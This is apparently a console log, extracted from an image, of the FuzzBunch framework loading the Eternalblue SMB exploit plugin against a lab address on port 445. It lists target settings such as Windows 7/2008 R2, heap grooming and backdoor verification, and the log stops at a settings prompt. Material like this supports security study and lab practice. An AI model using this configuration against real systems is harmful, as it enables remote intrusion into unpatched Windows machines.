 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.109.132
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.109.132
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :